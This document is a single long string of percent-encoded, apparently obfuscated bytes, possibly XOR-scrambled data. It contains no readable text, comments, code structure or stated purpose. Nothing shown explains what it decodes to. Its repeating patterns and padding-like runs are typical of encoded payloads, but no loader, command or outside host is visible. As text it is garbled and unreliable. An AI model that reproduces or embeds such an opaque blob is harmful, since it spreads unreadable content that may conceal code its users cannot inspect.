08%03%11%15d?Q%1D%11P*%10%3E=AS%5C%0E%0D%0F71I.%11T%17%5C%14%3C%0A%02ODY%02++%1A%0EG%1BQ%032x%07%20$%1AJH%7F&%06%14%14%19B%17q%0C%1FG%1D%0A%12%19llR%0C%06%1FB9%07%09%1FGO%5D%0DUtuYHPHTTqqZS%5C%16%0E%040e%1BJ#%1BY%16,,%05%1FO5!-2yAJ%1F%5ERQ%7C%06LJ%08_RQtqZSN%16%11%16-1%0A%12O5!-2l%12%19%06%1E%07Alu%06NW%5DRSs%60Y%02V%5DRQslS%22$!%14%5Clu%11HW%5DWUau%06HW%5DRRulR%08W)%14%5Clu%11HVZZWav@A%05%1F%07%00/~%0A%1B%14%08BIt=XJ&,RLt*%5BJR%5CUWm%7F19+%1B_%13t%01%1FF#9S%11%1F3Z%18%110%5DIt*XJW%5DSWu%60_ORXTH~m%5BLU%5ERVau%06HW%5DRUtlR%18%15%08%03%0A%7F&%08%09%02MJQ+wYJQZRLt=XJV,PH~%1D*6%11PJP%7Ds%5EIUHR%0EvuYJT%5BKZ6u-%0CLFY%036%20%08%11%5C%0E%03%12!eAJ%1F%5CRS%7DqDJ%08_RPusZS%5D5!-2xAJ%1F%5CRS%7DqDJ%08_RPur_S%5C%16%0E%040e=%02%20%1B_Cf~%0A%15%09%1E%16A*%13%10%0CZ)6P4%1E%1BJ#%1B?Z2$%1BZ7%1E%20%17ymY%15Q%5DRPwsLLRXTRm~%12%16%02%19B%0B%151%1FA%10%05%0B%0D!m9%09%25%1B%5EIt*%5BJU%5CTUiu%11KWYV$ml%12%09%10%04%16%02,m9%09%25%1BK%1A\'$%1A%1FGESRutZCB%5D%0DStuYITDX17%07%1FGO%5D%0DUtuXMPHTTq%7DXS%5C%073%152xAJ%1FZW%03\'!XOJ%5D-Vvs%5ENQYPTm~%0B%08%02%0C%09Z\'$%1A%1FGETYuw_WW%02PQpr%5EKNW2%12%063T%106%19%14%5D*%13%10%0C%3C%1BQ%032%18VRW%02PQwqZNJ%5BURpw@@O%5D%0DPtuYKQ%5BGQ%3CtYJVYKZ&7%0C%1B%0CV%01%007%20IRW%02VQtu%5EJB%5BWTqr@@7%1E%20%17ymY%02U%5DRRp%60Y%15U%5DRQvt@A%1C9%1A&2nT%22&%08%14:%3E%7D%0E%0C:E%0C7=32.%11T%17%3Cl/8%0E%11D%3CIt*_JW%5DTWau%11KW%5DR%22mlR%07%05%1F%07%00/~%0A%1B%14%08BIt*%5BJU%5BVQiu%11KWXZ$m%7F9%09%25%1B_Iu%7C_MR%5BGQ+wYJWYWH%7F/8%0E%11FIZ&7%0C%1B%0CV%1F%1C9%11%1BO%136%14T%0D34R3%15%25%17m~%14%18%15%08%03%0A%7F8%14%07%1A%0B%17%0F\'1%00%15%09M.%0F33AS%1C%1F%07%1517%07ZOFCJ%1F%18B%5BL6?HomA%0C%05%06%1AImlCR%15%5B%07%19ll@S%1A%0B%17%0F\'1%00%15%09M.%11w3AS%1C%1F%07%1517%07Z%1D%5B(%14llB%14T*%1AImn%037%17%18JHo/.5%14EKJ%10?%0D%0DODI%13p%0D%1ERNF%18%0Ct%3CASL9%18%053m@%07%01%18%0C%020,%06%14G%03:T2m@%01%15%08%16%146+IR%3C09%13%0F+%1BRN0I:%19l2*%12U%14Im%18%147(%04%20O3p;7Z%0B%17%0F\'1%00%15%09EK%1A6%20%1D%0F%15%03BIt=%5EJW_!Dt*%5DJW%5DSVm8R%1C%12%03%01%15-*%07Z/%06;%17ll%12%08%02%19%17%13*eA%0E%1E%1D%07%0E%22eA!:F9%3Cml2QFF9%3CodB!:FCJ%1F%184%07%01%18%0C%020,%06%14G%071Q2m@%01%15%08%16%146+IR%09!6%12ll@Q%3C0%1F%071+%0A%0E%0E%02%0CA%00#=%0COD%19%13!1%1C%08%09MJ%0B%13q%1ERNDI:%198%0F%0F%09%0E%16%08++I%1C);%14Im%3E%1B%1F%13%18%10%0Fdm=8,%1AJHm%1E=%1E%0A%1CJH%19m@%07%01%18%0C%020,%06%14G%17%03.2m@%01%15%08%16%146+IRF6?J%1F%18@!LLI:%19nHQ%3C0I@o%1E4\'%1A%0B%17%0F\'1%00%15%09M%00(%153AS%1C%1F%07%1517%07ZO9%0896m@SL6?%1C%09%0A%008I4!4%09x%0F%0F%09%0E%16%08++AS%1C%1F%07%1517%07ZQXWRr8R%1C%12%03%01%15-*%07Z%05&%0C%16ll%12%08%02%19%17%13*e%07I%20%15JHo\'%20+%11EKJ%08)3%0FODI%0B%03%0A%1ARN%10%04%14*&%1D%13%08%03B%25,4%1ERN%16%10%0400%1B%14GE9%3C%1F\'*%1C%12EK%3CllB!:D911%7D%1FRN0%1F%071+%0A%0E%0E%02%0CA%1C%00%00%0DO%17%01%0D3l%12%08%02%19%17%13*e=%08R%199%1B\')%1E\'%5C%10%04%14*&%1D%13%08%03B5%3E!%1ERN%16%10%0400%1B%14GE9%3C%1F\'*%1C%12EK%3CllB!:D9%17&.%11RN0%1F%071+%0A%0E%0E%02%0CA2r%0F%0DOD%19%13!1%1C%08%09M%04%14*&%1D%13%08%03JH?8R%07%01%18%0C%020,%06%14G=%17Y2m@%01%15%08%16%146+IR%09!6%12ll@QO%03.57m@S%1A%0B%17%0F\'1%00%15%09M%10S%252AS%1C%1F%07%1517%07Z#%1D%1B%18llB*%06%22%13Imn%0F41%1BJHo%11-%12%1FEK%1C(%20%1DZ3%1FW%15%7F#%1C%14%04%19%0B%0E*e%1F%20P%19JH?7%0C%0E%12%1F%0CAlnAROFCJ%1F%18@Q%3C0KJlmH%5B%3C0I:%19l2QFF9%3CodB!:FCJ%1F%184SLEI@o%1E4SLEI:%19lBRL6?HomB!:DKJ%1F%18@!LLI:%19nHQ%3C0I@o%1E4QFF9%3CodB!:FCJ%1F%18B%5BL6?%3C9#%1C%14%04%19%0B%0E*e9%17W%19JH?7%0C%0E%12%1F%0CA%00-%18%0DODI%13p%0D%1ERNF%14;s1ASL%1B8V0m@%07%01%18%0C%020,%06%14G%1F7S0m@%01%15%08%16%146+IR%3C09:%19%18B!:D9Jen2\'LLI:%19nHQ%3C0?%1C%220%07%19%13%04%0D%0Fd%09%01,%13EK%1A6%20%1D%0F%15%03BI%08+%1E%0CODK:%0C*%5B%0DOD?I%14.%1D%0EODK%1C%220%07%19%13%04%0D%0Fd+9%22%13EK%1A6%20%1D%0F%15%03BIon2Q%3C0?:o%1E4\'LEIJ%1Fn2\':6I:%19%18@WLLI:%19lBRLLI:%19nHQ%3C0KJlnHQ%3C0I@o%1E4S%1A%0B%17%0F\'1%00%15%09M*%02%151A%10,%3E%16H?7%0C%0E%12%1F%0CA%107%5C%0E%3C%07)20%18R%07%01%18%0C%020,%06%14G%07/%111m@%01%15%08%16%146+IR%13%14%12%04+#I%5B%3C0K:o%1E4\'%1A%20-%08%06%1E9%17W%19JH%19x!%196%19Y%071+%0A%0E%0E%02%0CA%08/%1A%0FOD%19%13!1%1C%08%09M%08,40ASL%25%0982m@Q%05(/%14llB%084%1B%16Im8%0F%0F%09%0E%16%08++I%1C/%06%17Im%3E%1B%1F%13%18%10%0FdmA%3E%05=%17ImlCR%09%5C%5B%16ll@SLEI:%1Fn2!FF9%3CodB!:0I:o%1E4\':F9%3C%19%1EB!:09Jen2\':0K%1C%220%07%19%13%04%0D%0Fd%0D%0C%14%12EK%1A6%20%1D%0F%15%03BI&%00$%0FODK:%10!%04%0BOD?Im8%0F%0F%09%0E%16%08++I%18$%0B%17Im%3E%1B%1F%13%18%10%0Fd7%3CH%13EKJ&%00$%0FODI%0B%0D)%1DRNF%18%04%172ASL%25%0982m@Q%158P%15llB%00%06%22%14Im8%0F%0F%09%0E%16%08++I%3E%5E%05%17Im%3E%1B%1F%13%18%10%0Fdm-%10?%1AJHm%1E!%15U%1AJH%19m%0350%18JHm8%0F%0F%09%0E%16%08++I%22%10%0C%17Im%3E%1B%1F%13%18%10%0FdmBQ%3CF9%3C%19%1EB!:0OJen2\'NFJIom2Q%3C6CJ%1F%18B%5BL6?%3Co%1EB!:0?%3Co%1E4S%3CF9:o%1E2Q%3C0?J%1Fn2\':0I:%19%182Q%3C0?:odB!:0?%3CmoA%22%20=%15Iml@%07*%22%0B#%1F%01%05%0F%1FEK%3Cy%1D%00%08%16V%04%14*&%1D%13%08%03B%1Bp&%1CRN%16%10%0400%1B%14G%03Q&%3Cm@Q%0D%3ER%17llB%3E%019%14Imn=%00%03%1AJH9#%1C%14%04%19%0B%0E*e%13L-%18JH?7%0C%0E%12%1F%0CAl1%10%0A%02%02%04Al%1E4Q%3C0KH%1FnHQ%3C0I@o%1E4QFF9%3CodB!:FCJ%1F%184%07%01%18%0C%020,%06%14G%0F\',1m@%01%15%08%16%146+IR%3C09:%19%18B!:D9J%1F%18B%5BL6?%3C9#%1C%14%04%19%0B%0E*e%1FK%22%18JH?7%0C%0E%12%1F%0CAl%15,4%1EEKH%1F%0D%06H%10EK%3Cl++%1F%16EKH9#%1C%14%04%19%0B%0E*e1%03/%18JH?7%0C%0E%12%1F%0CAlnA!L69@o%1E4QFF9%3C%19n2Q%3C0?%3C%19n2\'N6I:%19%18@POF9%3CodB!:DIIodB!:FJJo%1EB!:09J%1F%184SN%10%04%14*&%1D%13%08%03B%13%13?%1CRN%16/.-%072%22*%1C%1BIm%18T%18%1E%0F%16Im%1E!J#%1CJH%19~%0B%03%05%19JH%1F%09%5C3%16EKJ&%10%5B%03OD?%5C%09%0A%008%3C)4%185m@\'%5C%10%04%14*&%1D%13%08%03B50%06%1CRN%16%10%0400%1B%14GE%08((1ASN66%05)4AS:EK%1C%09%0A%008%3C%25%0F%173m@\'Z%0B%1A\'6~%0F%0F%09%0E%16%08++I%145%18%17Im%3E%1B%1F%13%18%10%0Fdm%1D%03%17%08%0D%07dd2\'N6I@o%1E4\'%1A%0B%17%0F\'1%00%15%09M2%0E%3C0AS%1C%0E%0D%0F71I*%16Y%17%5C&%3C%0B%0EOD9)t%01%18RN0Y%13!1%1C%08%09M2%10p0VR7%1CV%14o%1E4S%3C%0B%16#5%60%07K%5E%1AJH%19%7F=%12%16%1FJ15q%1CQ%3C0N%072%7D%18RNDY%1C%220%07%19%13%04%0D%0Fd70L%12EK%1A6%20%1D%0F%15%03BI%08-?%0EODK:%10!%04%0BOD?Im8%0F%0F%09%0E%16%08++I6%0B7%17Im%3E%1B%1F%13%18%10%0Fdb5%0FW%5DVRc8%0F%0F%09%0E%16%08++I%143%5C%17Im%3E%1B%1F%13%18%10%0Fdm%1FC*%1AJHm%1E=%1E%0A%1CJH%19m@%07%01%18%0C%020,%06%14G%25%0541m@%01%15%08%16%146+IRL69J%1F%1EB%5BL6?%3Co%1EB!:0?J%1F%184!L6?%3C%1Fn2\':0KJlmB%5BL6?Jen2\'NGJ9%03%15%1ERNDK%1C%220%07%19%13%04%0D%0Fd/&-%12EK%1A6%20%1D%0F%15%03BIodB!:FCJ%1F%18@QO%0F%25%0B2m@S%1A%20-%08%06%1E%1BH%06%1AJH%19x!#Q%1DY%071+%0A%0E%0E%02%0CA%00\'9%0FOD%19%13!1%1C%08%09MJJen2\'LLI:%19lBRL69J%1F%1EB%5B%3C0I@o%1E4\'L6I:%19%184Q%3C0?:o%1E4\'%3CF9%3C%19%18@%07%01%18%0C%020,%06%14G%0B(31m@%01%15%08%16%146+IRF6?J%1F%18@!LLI:%19nHQ%3C0?%1C%220%07%19%13%04%0D%0Fd%0DQ6%14EK%1A6%20%1D%0F%15%03BIodB!:FJJo%1EB!:09J%1F%184SNFJ%0B=%02%18RND%1F%071+%0A%0E%0E%02%0CA.%02&%09OD%19%13!1%1C%08%09MJ%0B%095%1CRND95%20(%18RN0JH9#%1C%14%04%19%0B%0E*e-I%20%1EJ%07%06%0F%1AV%1D4%20%12h\'%1E?%14A%14536@%01%04%02%0C%120e1%0B%1D%1E_5,4%1BR%01/(%12h#+0%14C%0E%04*%22%1D%12JEI:%19nHQ%3C0KH%7F)%0C%0EG5%11W7x%25%18%0C%1EJ%1B%1D%07%1AWOFCJ%1F%18@V?%1C%18%12m~%05%1F%13M%18Q%7C6T%0C3%1A%11Z2$%1BZ3%03S%12ymXCQZUUau%06HW%5DRTwlR%01%0B%08%16A2%13Z%09%5C%1A%0A%08(%20A.%09%5C%11%5Dlu%11KWYUUiu%06HW_SPrl@%01%14%1A%0B%15\'-A.%09%5C%11H?&%08%09%02MJSrwZIPHR%0EvuYJSZK%5B%10+X%09ZER%0EvuYLSYOWq%7C%5DHNV%147w6TQL6I:%19%182Q%3C0?LodB!:V%00%13!$%02A%04%0C%11%04dm_LPTTLt*%5BJU%5EQWm%7F=%14V%1E_%17%12v%1AF%1D4%20%12imB%5BL6?H%7BmY%15U%5DVPruDJ%1F%5CRYq%00@@O%5D%0DWtuXOWHR%19uuYKQDY%036%20%08%11%5C%0E%03%12!eAJ%08%5CRQtvXMB%5D%1APtu%5B9NW6%0Fu6TRW%02PQwqZNJ%5D%1APtrY?NV%147w6BQ%5C%0F%10%04%25.R%19%06%1E%07Alu%11KWUUQiu%06HWYSRrlS.%09%5C%11%5ClsPHR%5BOQ+wYMVXSH%7F%3E%0A%15%09%1E%16A%14,%3E%09Z%0B%20+7%1E%1F,T%1E?Z%1C6_%09Z9%0A%106m1%09Q%1ENJo%1EB!:09J%1F%184WLLI:%19i%13J_%1EOIodB!:DKJ%14,%3E%09L9%0A%106m1%09Q%1EN%1Bt%7D%1AS%5C%17RY7xA%00WU%11K&2,%09NH%188%066R%07%05%1F%07%00/~%14%07%1A%0E%0D%0F71I%0864%11%5C*p%0D%03O5%11W7i1%0B%1D%1EKZ2$%1BZ+%090%12ymXIV%5CQWau%06HW%5DRSplR%0D%0F%04%0E%04l%09%0D(%14QJQ%3CwYJR%5DGQ+wYJW%5EPHm6%1E%13%13%0E%0AI%08!;%09N%16%01%007%20IRW%02VQtuZOB%5D%1APtuYCNW.%05%166TRW%02VQttXNB%5D%1APtuXBNV%1997s%1AG3%05%13%13l%1D%1AL%14AI:%1Fn2!LLI:%19%18B!L6?%3C%19n2\':6I:%19%182QFF9%3C%19%18E%0864%11H%7F8%0B%08%02%0C%09Z\'$%1A%1FGER%19uu_CW@R%0EvuZKP%5DK%5B%08!;%09Z%1F387%7BTQ%3C6I:%1FnHQ%3C0?J%1Fn2\':0I:%19%182Q%3C0?:odB!:0?%5Elu%06HW%5CWWth_LS%5DWH~mY%02V%5DPRthY%15U%5DSQvq@A%05%1F%07%00/~%14%08%02%19%17%13*e1%09Q%1EY%1C%220%07%19%13%04%0D%0Fd+%25.%14EK%1A6%20%1D%0F%15%03BIon2Q%3C0?:o%1E4\'LEIJ%1Fn2\':6I:%19%18@WLLI:%19lBRO%1FT%04%3Cm@SMEI@o%1E4QOFI:o%1E4\'%3CF9%3C%19l@S%1A%0B%17%0F\'1%00%15%09M%0C/51AS%1C%1F%07%1517%07Z3)%0A%19llB.#%05%1AImn%1B36%1CJHo%1D&%22%1EEKJ%00%1F*%08ODI%03%0D%14%1FRNF*%04*0ASL%1F;W1m@Q3%19!%14llB%18%14,%10Imn%1F*%14%1FJHo/%20%16%13EKJ*%01%25%0BODI%13%11w%1DRNF%18%04%172ASL9%20*3m@Q%05$3%17llB%184%1B%1BImn9%1F4%1FJHo\'%18I%16EKJ%3E$&%0CODI5%0E%16%10RNF6%0D16ASL%0F\',1m@Q%0D$%0E%15llB2%06%07%16Imn!%11%3E%1BJHo?%0C)%10EKJ.%10%11%0DODI%0B%11=%1ERNF%04/%123ASL%175U6m@Q%1D:V%13llB%0C%5E%20%15Imn-C%0F%18JHo+1O%11EKJ%10)%1C%09OD%1F,%0B,+!#%5C%5B%13ll4G?%06;%10%7F#%1C%14%04%19%0B%0E*e9%11%13%19JH?7%0C%0E%12%1F%0CAl%1D%04%0C%15EKHom%1F%121%14JHm8%0F%0F%09%0E%16%08++I%10.%01%16Im%3E%1B%1F%13%18%10%0Fdm%1D%03%17%08%0D%07dm2\'L6?Hm%1EB%5BL6?%3C9#%1C%14%04%19%0B%0E*e%25%1C%08%19JH?7%0C%0E%12%1F%0CA%0C,%1B%0CODI)-7%1FRNF%0CV%0F%3CASL9%18%053m@%07%01%18%0C%020,%06%14G%0B&%060m@%01%15%08%16%146+IR%15%3E%14%15ll@!3%09%0F%10ll4RN%10%04%14*&%1D%13%08%03B)%25/%1DRN%16%10%0400%1B%14GE6+%17%3CASN66%05)4AS:EK%1C%220%07%19%13%04%0D%0Fd\'%10%18%13EK%1A2$%1BZ#X%06%15ymXIV%5CZQau%06HW%5DRUplR%0D%0F%04%0E%04l%01%5C%1E%13QJQ%3CvYJ&%5BGQ+wYJWXQHm6%1E%13%13%0E%0AI%00p%0D%0EN%16%01%007%20IRW%15SQ%7D%7C%5BWW%02PQpp%5CMNW&T%201TRW%02TQtw%5CNB%5D%1APtu%5B%3ENV%19%02++%1A%0EG)U*0x%1B5%15%1E_\'1+%0A%0E%0E%02%0CI%00v.%09O%03,%100m@V7,(%19llE%1C%11U%13Imi%0F2%0C%18JHmlAS%5C%07!*6m@A%0B%08%16A%22%03\'%0EZ)U*0%1E%0B5%15%15JHo%09%11%18%1EEK%3C%7F3%08%08G%17P\'0xAJ%08%5BRQuq%5C_QXWWqlR%0D%0F%04%0E%04l?%5B%3C%13QJQ+wYOR%5DRLt=XJ%25_RHm6%1E%13%13%0E%0AI%3Ew/%0EN%16%01%007%20IRW%02VQtu%5DNB%5BWTpp@@%1D_$%15ymY%02U%5DRS%01%60Y%15U%5DRQtr@A%1C%1F-%137%1E%1B%196%14JH%19x-M,%199-q%0C%18RNF%004v%3CAS:V&V%0F12%3E?X%13Im%18T%0CP%0B%15Z9\'%1B%1F%06%06Y%02%256%0CZO%5D%0DUtuXKUHR%19uuYK%22DX%1Bv%03%1DGF%0B$/0zAJ%08YRQtr%5B_QXWTrlSRW%02TQtu%5EJB%5D%1APtuYBNV%00%13!$%02A%1A%10%00%13!$%02A%04%0C%11%04dmY%15U%5CRRpuDJ%1F%5CSQ%06%06@@#X%06%15yd%1B5%15%1E%5DIt*%5BJV_UUiu%11KW_%5BXm%7FAJ%08_RWpu%5BWQUZS%7DlR%18%15%08%03%0A%7F8%1B%1F%13%18%10%0Fd7&%08%14V%1F,%0B,+!%019%15%19ll4G?%0A7%11%7F#%1C%14%04%19%0B%0E*e%0B;.%19JH?7%0C%0E%12%1F%0CA%3Es#%0FODI%0Fw%02%11RNF%08,40ASL%07%25.7m@%07%01%18%0C%020,%06%14G%1B:%200m@%01%15%08%16%146+IR%09?%17%14ll@!3%09%0F%10ll4RN%10%04%14*&%1D%13%08%03B91%01%1DRN%16%10%0400%1B%14G%077%193m@Q%0D$%0E%15llB%00%02%3E%15Imn!%11%3E%1BJHo\',7%12EKJ%3Es#%0FOD%1F%071+%0A%0E%0E%02%0CA6%16%1F%0EOD%19%13!1%1C%08%09MJ:%19%1E2\':F9%3Cm%1EBQ%3CFI:%1F%184!L6?%3C%19%1EB!:0?%1C%220%07%19%13%04%0D%0Fd%11%19%03%13EK%1A6%20%1D%0F%15%03B%13%1Ds%1CRNF%04%25#1ASL%071Q2m@Q3)%0A%19ll%14%1C%12%03%01%15-*%07Z%11=%11%13ll%12%08%02%19%17%13*eA%22%08_%10Iml2.%03%00%13Im%18AS%1A%0B%17%0F\'1%00%15%09M:%0C27AS%1C%1F%07%1517%07ZOFI:o%1E4\'%3CF9%3C%19nAQL6I:%19%182Q%3C0?HmoAQ%3C6I:%1FnHQ%3C0?J%1Fn2\':0I:%19%182Q%3C0?:o%1E4\':DIIom2Q%3C6CJ%1F%18B%5BL6?%3Co%1EB!:0?%3Co%1E4S%3CF9%3C%19l%147(%04%20:6%08%3C%08OD?%5C%1C%00%00%0D%5C%0B%17%0F\'1%00%15%09M%10**7AS%1C%1F%07%1517%07Z3/)%16llB2%0C4%14Imn%0B?*%18JHo7:%0C%13EK%1C%220%07%19%13%04%0D%0Fd%11%01%0B%15E%0C\'-7E*%04%01%10M.%04%0D%08N%16%0E%040e%25M%01%1F_Cf~%1F%1B%15M.X%097TRW%02PQpu%5DJJ%5BUWtu@A%1C%01%07%15d+!*%15V%01%08p%03S%0D%0F%04%0E%04l%09P7%15QJQ+wYOT%5BRLt=XJ&.&Hm%3E%1A%0D%0E%19%01%09l%09P7%15D%19%02%256%0CZO%5D%0DSttYIS@TWts%5ES%5D!%5B,6xAJ%1F_RQq%7DLJ%08_RQtvZS%5C%16%14%006e!N/%1F_It=XJ_.RLt*%5BJS_VUm~%1E%12%0E%01%07I%0Cq!%08%5BER%19puYCTHR%0EvuYJTYKH72%00%0E%04%05J)p%0D%1BS%1C%0E%03%12!eAJ%1F%5CRTs%7DDJ%08_RSqv%5DS%5D%25V)6x%0727%1F%5C%5C*%03%00%08I%01%07%0F#1%01EO%5BTWusDJ%08_RStp%5ES%5DETXw%7D_WW%02PQsv%5DMNV%00%13!$%02A%04%0C%11%04dmY%02S%5DRU%7D%60Y%15U%5DRQvu@@/Y*%13ymY%02U%5DRW%00%60Y%15U%5DRQpp@A%05%1F%07%00/e%0A%13S+Y%1C%08r%0F%08LP%0C\'-72%14/=%10%3C%7F8%0B%08%02%0C%09Z\'$%1A%1FGER%0EruYJR%5BGWqp%5DLNW.X%097TRW%02PQuu_JJ%5BTQr%7D@A%09%252%13y%15%0A%16%15V%00%13!$%02A%04%0C%11%04dmY%15V%5DRQvu__W%15SQttPS%5D!%5B,6xAJ%08_RSqrYWQ%5B%5BQ%7ClR%14/=%10Jo~%0B%08%02%0C%09Z\'$%1A%1FGETYrt_WW%02PQqr%5CNNW.X%097T%14/=%10%5D%14&%05%08LE%08%20%207TGZ%18%0C%05!#%00%14%02%09%5D%0F%02,%1BT%0B%08%0C%060-S%10&%09%10H%7BmY%15U%5DSWtqDJ%1F%5CRRs%07@@O%5D%1AUtuP8B%5D%0DStuYIQDY%036%20%08%11%5C%10%1F%1C6%20%1D%0F%15%03B-s#%1BA%1A%0B%17%0F\'1%00%15%09M%08%22%0F7AS%1C=%15\'3%1E%25%0C%22%15JH%19x$5%0E/Y13%03%1E!+%1DQ%17ll4G%0D4%20%19%1F%09%03%09%12EK%3Cl%15%1E%3C%10DY%07%16%1F%1EG7%1A$%16%1Fm%0B;.%19JHmnA6%15,%15Iml4RNV%043%1E22R%1DY%01%14ll@QO%0F)%0F3m@S:P9%3C%7F8%0F%0F%09%0E%16%08++I%3E=.%10Im%3E%1B%1F%13%18%10%0FdmN%5D%3C%17%09%15=m@\'ODK:%14%22%19%09OD?%1C%220%07%19%13%04%0D%0Fd#%11%3C%15E%184%3C7@%01%15%08%16%146+I.%15X%16:%3E%10%11%08:V%1F%071+%0A%0E%0E%02%0CA&6(%08OD%19%13!1%1C%08%09MJFc%1E%13%11%13%14JH%19m@S%3CF9%3C%198%0F%0F%09%0E%16%08++I%18%12Z%10Im%3E%1B%1F%13%18%10%0Fdm%13%1F4%1AJHm%1E=%1E%0A%1CJH%19m@%07*%22%0B#%1F%11%19%03%13EK%3Cy?8%0E%16V%04%14*&%1D%13%08%03B%25u%7C%1BRN%16%10%0400%1B%14G)%0A%103m@Q%0D$%0E%15llB%1C+%02%14Imn=%3E%0F%15JH9#%1C%14%04%19%0B%0E*e1%15U%1FJH?7%0C%0E%12%1F%0CAl#%1FB%16EKH%1F%0D%06H%10EK%3Cl%0DQ6%14EKH9#%1C%14%04%19%0B%0E*e%13-S%1FJH?7%0C%0E%12%1F%0CAl##(%12EKH%1F%11%0D%17%16EK%3Cll%14%1C%12%03%01%15-*%07Z3%07:%13ll%12%08%02%19%17%13*eAQ%3C6I:%1Fn2\':F9J%1F%184\'L6?%3C%1Fn2\':6I:%19%184SLEJ%13r%20%11RNDHI6s%0C%02ODKH9#%1C%14%04%19%0B%0E*e%1F(=%1FJH?7%0C%0E%12%1F%0CAld2\'L6?H%1FnHQ%3C0?%1C%220%07%19%13%04%0D%0Fd%15%0C)%15EK%1A6%20%1D%0F%15%03BI%1F%182%08,%03%10Im%18B!:D9%17&.%11RN0%1F%071+%0A%0E%0E%02%0CA6%08%3C%08OD%19%13!1%1C%08%09M6%1B%202ASL%0B(31m@Q%11#4%10llB%18%16%5E%13Im8%05%1F%13M%10.66R%1C%12%03%01%15-*%07Z3%01%17%12ll%12%08%02%19%17%13*eA!:6%10**7AS:F9%3Cm%1E%25%0EP%1AJH%198%0F%0F%09%0E%16%08++I%14-%00%11Im%3E%1B%1F%13%18%10%0FdmB%5BL6?JlnB!L6?%3C%1Fn2\':DKJlm-%187%18JHmoA%3E%05=%17Iml@%07%01%18%0C%020,%06%14G=%05%117m@%01%15%08%16%146+IRO%07\'%097m@SMEI:%19nHQ%3C0IIon2Q%3C0?:o%1E4Q%3C0?HmlBRL69J%1F%1EB%5B%3C0I@o%1E4\'L6I:%19%184Q%3C0?:o%1E4\'%3CF9%3C%19%18@%07%01%18%0C%020,%06%14G%07\'%097m@%01%15%08%16%146+IRO%1FT%04%3Cm@SME:%18%0C0ASNDIIo%1E2Q%3C6CJ%1F%18B%5BL6?%3Co%1EB!:0?J%1F%184!L6?%3C%1FnHQ%3C0?%3Cm8%0F%0F%09%0E%16%08++I6%05%06%11I%22?%0A%09K%25T%047l%12%16%02%19B%0B3%7C%19GEOY%17%257I6T%0F%13%5Clw_HU%5ESDt*%5BJW%5DPRm~%12%16%02%19B%076q%19A%10%05%0B%0D!m%25I%05%1C%5EIt*_JW%5CPTau%11KW%5DSRml%12%09%10%04%16%02,m%25I%05%1CK%1A\'$%1A%1FGESRutXNB%5D%0DStuYKTDX-w\'%18G%01%1FV%11zxB!%3CF9:o%1E4\'L6I:%19%184Q%3C0?:o%1E4\'%3CF9%3C%19%18VRW%02PQrw%5CJJ%5BZVp%7C@@O%5D%1AStu%5DLB%5D%0DStuYHRDY%036%20%08%11%5C%0E%03%12!eAJ%1FYRQwvLJ%08_RQtt%5BS%5D!Q%035xAKT%5CSSt%60Y%15U%5DRQus@A%01%1FV%11y#%13%19%14@JJen2\'NV%00%13!$%02A%04%0C%11%04dm%5EIQ%5E%5BVt%7CLCNW.R&4TRW%02SQtuXISHTTqp%5DS%5C%0B%10U4hDA%05%1F%07%00/~%0A%1B%14%08BIuvXKQZGQ+wYJWYPH~%09Z%18%16PJQ%0BvXOT%5DWQqsZWW%15SX%05%06%5CKQ/KZ?/%1EC%17F_)r%20%1AA%1A%0F%10%04%25.R%07%1A%10%10%0400%1B%14G%07%15X4~%14%1C%12%03%01%15-*%07Z/4T%11l\'%04%20%17D%19%13!1%1C%08%09M6%13q12%18%0A7%12%3C%7F8%05%1F%13M&5u5T!E%19%02%12;2%3E%04%10%12%15%1D%22gEX%121%3EG%1BgEX%021E!%1BgEX%1D%1E%032%22#%09%01%17%0A%04%16fiK%1B%14%11%14%119/KVE%3E%11+%1BgEX%11%10%1D%12?9KVE%10%1E%1F96%1FXKO%3E%19u%7D%5BHU_PSvw%5BHU_PSvwG%1B%01%06%1C%16h%19%11K__PSvw%5BHU_PSvw%5BHU_PSv5%14%0C%0C_%0B=%3CtQHU_PSvw%5BHU_PSvw%5BHU_PSvw%5B%0A%14%1C%1B%14$8%0E%06%11R%13%1C:8%09RU%5C%3EC%18g5XN1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv4%14%04%1A%0DJSu1%1D%0EN1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv1%14%06%01R%16%12;%3E%17%11O_R#9\'%0B%01%1B%0CR_v%16%09%01%14%13%5CS%256%15%1BX%0C%15%01?1@&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BHU_P%17?$%0B%04%14%06JS0;%1E%10N1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv=%0E%1B%01%16%16%0A%7B4%14%06%01%1A%1E%07lw%18%0D%1B%0B%15%01m%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%1E%1C%1A19V%01%01%1A%1D%00lw%18%0D%1B%0B%15%01m%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%17%15%1A1?%0FRUN%3EC%18g%0D%00N1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv:%1A%1A%12%16%1EIv%19KS;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS%222%03%1CX%1E%1C%1A19AH%16%1A%1E%073%25@&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BHU_P%0373%1F%01%1B%18JSd%19K%18%0DD%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_%0D=%3CtQ&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BK%06%1D%5D%1E3$%08%09%12%1AP%08%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%18%1E%08%5E!%3E%1F%1C%1DEPD%18g5X%05%07K=%3CtQHU_PSvw%5BHU_PSvw%5BHU_PSvw%5B%0A%14%1C%1B%14$8%0E%06%11EP%0115%1A@G1E=c%7B%5BZ;J%3EFzwI&@1E_v%19KF;O%3EF%7Fl5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%5BHU_%12%1C$3%1E%1AO_A%03.w%08%07%19%16%14S$0%19%09%5DM%3EF%18bWHG1E=c%7B%5BZ;J%3EFzw5X%5BNYH%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%17%10%02%173%25V%1A%14%1B%19%06%25m%5BYG%0F%08H%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%05%1E%14%17?9%1CRUK%3EC&/%5BZ;J%00%0Bm%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%1D%1F%0B%7B$%13%09%11%10%07Iv%19KH;OPA%18b%0B%10U%0D%17%117%7FI&@1E_ve5%5D;